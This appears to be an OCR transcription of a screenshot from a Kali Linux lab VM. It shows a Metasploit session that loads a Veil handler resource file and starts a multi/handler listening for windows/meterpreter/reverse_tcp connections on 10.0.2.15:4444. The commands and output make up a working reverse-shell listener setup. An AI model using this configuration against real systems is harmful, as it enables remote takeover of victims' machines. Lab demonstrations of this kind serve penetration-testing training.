 KaliLinux (Running) - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 51% 17:29
Trash
File System
Home
root@bookworm: ~
File Actions Edit View Help
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
[*] Processing /var/lib/veil/output/handlers/demo.rc for ERB directives.
resource (/var/lib/veil/output/handlers/demo.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/var/lib/veil/output/handlers/demo.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/var/lib/veil/output/handlers/demo.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (/var/lib/veil/output/handlers/demo.rc)> set LPORT 4444
LPORT => 4444
resource (/var/lib/veil/output/handlers/demo.rc)> set ExitOnSession false
ExitOnSession => false
resource (/var/lib/veil/output/handlers/demo.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) >
Right Ctrl